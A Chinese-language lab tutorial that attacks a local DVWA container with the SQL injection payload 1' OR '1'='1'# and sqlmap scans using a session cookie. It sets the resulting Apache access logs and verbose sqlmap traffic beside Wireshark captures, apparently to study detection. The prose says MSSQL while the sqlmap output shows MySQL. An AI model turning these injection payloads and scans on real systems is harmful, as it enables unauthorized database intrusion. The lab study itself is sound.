從解密過的封包可以看到很多操作紀錄,一些IPS就有許多規則比對,攔阻惡意行為,這章來比較一下與網頁日誌有什麼差別
docker run -it --name dvwa -p 80:80 vulnerables/web-dvwa
docker exec -it dvwa tail -f /var/log/apache2/access.log
選擇正確interface監控
1' OR '1'='1'#

192.168.190.1 - - [11/Oct/2024:14:39:56 +0000] "GET /vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27&Submit=Submit HTTP/1.1" 200 505 "http://192.168.190.135/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
可以使用CyberChef的URL Decode解碼
查看Wireshark封包紀錄
因為我們使用HTTP可以直接看到明文,可以觀察到與access.log的內容相同

使用SQLMAP
因為網站需要登入,因此剛才的cookie拿來使用,從回應,SQLMAP判斷後台應該是MSSQL
sqlmap -u "http://192.168.190.135/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=02i0f0vqse9t37qlusttllvta3; security=low"
/var/log/apache2/access.log 紀錄操作日誌,比對SQLMAP輸出訊息判斷
測試 GET 參數「id」上的 SQL 注入,看起來後端 DBMS 是「MySQL」
解碼
/vulnerabilities/sqli/?id=1)"(,'.(.((&Submit=Submit
/vulnerabilities/sqli/?id=1'ESbVlw<'">MbwMlg&Submit=Submit
原始 /var/log/apache2/access.log
192.168.190.1 - - [11/Oct/2024:14:56:54 +0000] "GET /vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1" 200 1756 "-" "sqlmap/1.8.5#stable (https://sqlmap.org)"
192.168.190.1 - - [11/Oct/2024:14:56:54 +0000] "GET /vulnerabilities/sqli/?id=6018&Submit=Submit HTTP/1.1" 200 1735 "-" "sqlmap/1.8.5#stable (https://sqlmap.org)"
192.168.190.1 - - [11/Oct/2024:14:56:54 +0000] "GET /vulnerabilities/sqli/?id=1%29%22%28%2C%27.%28.%28%28&Submit=Submit HTTP/1.1" 200 472 "-" "sqlmap/1.8.5#stable (https://sqlmap.org)"
192.168.190.1 - - [11/Oct/2024:14:56:54 +0000] "GET /vulnerabilities/sqli/?id=1%27ESbVlw%3C%27%22%3EMbwMlg&Submit=Submit HTTP/1.1" 200 483 "-" "sqlmap/1.8.5#stable (https://sqlmap.org)"
sqlmap -u "http://192.168.190.135/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=02i0f0vqse9t37qlusttllvta3; security=low" -v 6
查看回應判斷是哪一種SQL
[11:23:31] [PAYLOAD] 1....,'",,)
[11:23:31] [TRAFFIC OUT] HTTP request [#4]:
GET /vulnerabilities/sqli/?id=1....%2C%27%22%2C%2C%29&Submit=Submit HTTP/1.1
從回應判斷可能為MySQL
[11:23:31] [TRAFFIC IN] HTTP response [#4] (200 OK):
URI: http://192.168.190.135/vulnerabilities/sqli/?id=1....%2C%27%22%2C%2C%29&Submit=Submit
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '",,)'' at line 1</pre>
[11:23:31] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
檢查是否能XSS
[11:23:31] [PAYLOAD] 1'MXqGZV<'">srbSPR
[11:23:31] [TRAFFIC OUT] HTTP request [#5]:
GET /vulnerabilities/sqli/?id=1%27MXqGZV%3C%27%22%3EsrbSPR&Submit=Submit HTTP/1.1
判斷有XSS的機會
[11:23:31] [TRAFFIC IN] HTTP response [#5] (200 OK):
URI: http://192.168.190.135/vulnerabilities/sqli/?id=1%27MXqGZV%3C%27%22%3EsrbSPR&Submit=Submit
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'MXqGZV<'">srbSPR'' at line 1</pre>
[11:23:31] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
sqlmap自动化漏洞利用
https://blog.csdn.net/qq_42620328/article/details/127315325
使用Docker搭建SQL注入靶场
https://www.cnblogs.com/shenjuxian/p/13915649.html
startrek_薪資單
https://github.com/thomaslaurenson/startrek_payroll
SQLmap 基本使用
https://hackmd.io/@bttea/sqlmap_common_parameters
